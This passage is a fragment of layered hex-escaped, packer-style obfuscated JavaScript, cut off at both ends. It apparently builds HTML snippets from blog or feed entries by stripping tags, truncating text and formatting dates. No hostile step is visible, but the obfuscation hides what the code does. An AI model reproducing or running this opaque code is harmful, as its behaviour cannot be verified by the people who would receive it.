x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x31\x66\x20\x31\x52\x28\x58\x2c\x33\x44\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x5b\x65\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x5d\x5d\x28\x30\x2c\x33\x44\x2d\x31\x29\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x7d\x31\x66\x20\x33\x4c\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x34\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x35\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\